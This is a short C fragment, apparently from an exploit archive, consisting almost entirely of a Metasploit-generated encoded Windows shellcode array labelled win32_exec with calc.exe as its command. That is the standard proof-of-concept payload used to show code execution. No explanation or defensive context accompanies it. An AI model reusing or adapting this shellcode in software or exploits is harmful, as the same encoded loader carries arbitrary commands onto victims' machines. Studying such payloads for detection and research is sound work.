 /* win32_exec - EXITFUNC=seh CMD=calc.exe Size=164 Encoder=PexFnstenvSub
http://metasploit.com */
unsigned char scode[] =
"\x2b\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xf2"
"\x10\x42\xc3\x83\xeb\xfc\xe2\xf4\x0e\xf8\x06\xc3\xf2\x10\xc9\x86"
"\xce\x9b\x3e\xc6\x8a\x11\xad\x48\xbd\x08\xc9\x9c\xd2\x11\xa9\x8a"
"\x79\x24\xc9\xc2\x1c\x21\x82\x5a\x5e\x94\x82\xb7\xf5\xd1\x88\xce"
"\xf3\xd2\xa9\x37\xc9\x44\x66\xc7\x87\xf5\xc9\x9c\xd6\x11\xa9\xa5"
"\x79\x1c\x09\x48\xad\x0c\x43\x28\x79\x0c\xc9\xc2\x19\x99\x1e\xe7"
"\xf6\xd3\x73\x03\x96\x9b\x02\xf3\x77\xd0\x3a\xcf\x79\x50\x4e\x48"
"\x82\x0c\xef\x48\x9a\x18\xa9\xca\x79\x90\xf2\xc3\xf2\x10\xc9\xab"
"\xce\x4f\x73\x35\x92\x46\xcb\x3b\x71\xd0\x39\x93\x9a\xe0\xc8\xc7"
"\xad\x78\xda\x3d\x78\x1e\x15\x3c\x15\x73\x23\xaf\x91\x3e\x27\xbb"
"\x97\x10\x42\xc3";